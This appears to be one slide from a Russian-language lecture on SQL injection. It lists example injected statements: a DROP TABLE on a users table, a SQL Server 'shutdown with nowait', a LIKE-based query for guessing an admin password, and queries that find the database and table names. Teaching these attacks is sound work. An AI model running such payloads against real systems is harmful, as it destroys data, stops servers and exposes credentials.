 Внедрение SQL-кода
SQL injection

• DROP TABLE `users`; CREATE TABLE …
• shutdown with nowait;
• SELECT * FROM users WHERE name='Admin' AND password LIKE '%m%'
• Определение имени БД:
EXISTS(SELECT 1 FROM dual WHERE database() LIKE '%t%')
• Определение имен таблиц:
SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE='BASE TABLE'
select * from sys.tables

30